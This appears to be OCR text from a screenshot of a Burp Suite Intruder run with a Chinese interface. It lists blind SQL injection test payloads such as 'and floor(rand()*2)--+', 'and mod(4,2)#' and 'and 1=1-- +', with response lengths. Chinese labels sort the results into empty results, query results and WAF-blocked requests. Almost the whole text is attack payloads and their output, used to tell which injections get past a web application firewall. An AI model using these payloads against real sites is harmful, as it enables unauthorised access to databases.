 Intruder attack 8
攻击 保存 列
Results Target Positions Payloads Options
过滤器: 显示所有项目
?
请求 有效载荷 状态 错误 超时 长度 评论
0 200 4012 Email, Linkfinder, Chinese ...
3 and floor(rand()*2)--+ 200 4012 Email, Linkfinder, Chinese ...
4 and floor(rand()*2)# 200 4012 Email, Linkfinder, Chinese ...
16 and null# 200 4012 Email, Linkfinder, Chinese ...
17 and null-- + 200 4012 Email, Linkfinder, Chinese ...
返回为空
20 and null is not null# 200 4012 Email, Linkfinder, Chinese ...
21 and null is not null-- + 200 4012 Email, Linkfinder, Chinese ...
36 and mod(4,2)# 200 4012 Email, Linkfinder, Chinese ...
37 and mod(4,2)--+ 200 4012 Email, Linkfinder, Chinese ...
38 and floor(rand()*2)# 200 4012 Email, Linkfinder, Chinese ...
39 and floor(rand()*2)--+ 200 4012 Email, Linkfinder, Chinese ...
40 and floor(rand()*2)# 200 4012 Email, Linkfinder, Chinese ...
1 200 5276 Email, Linkfinder, Chinese ...
2 and floor(rand()*2)# 200 5276 Email, Linkfinder, Chinese ...
5 and floor(rand()*2)--+ 200 5276 Email, Linkfinder, Chinese ...
18 and null is null# 200 5276 Email, Linkfinder, Chinese ...
19 and null is null-- + 200 5276 Email, Linkfinder, Chinese ...
24 and -~0-- + 200 5276 Email, Linkfinder, Chinese ...
返回为有查询结果
25 and -~0# 200 5276 Email, Linkfinder, Chinese ...
34 and mod(4,3)# 200 5276 Email, Linkfinder, Chinese ...
35 and mod(4,3)-- + 200 5276 Email, Linkfinder, Chinese ...
41 and floor(rand()*2)--+ 200 5276 Email, Linkfinder, Chinese ...
50 200 5276 Email, Linkfinder, Chinese ...
51 200 5276 Email, Linkfinder, Chinese ...
6 and 1=1-- + 200 5335 Linkfinder
7 and 1=1# 200 5335 Linkfinder
8 and 1=2-- + 200 5335 Linkfinder
waf拦截
9 and 1=2# 200 5335 Linkfinder
10 and 2>1-- + 200 5335 Linkfinder
Request Response
Raw Headers Hex MarkInfo
已完成
上传: 0.00 KB 下载: 0.00 KB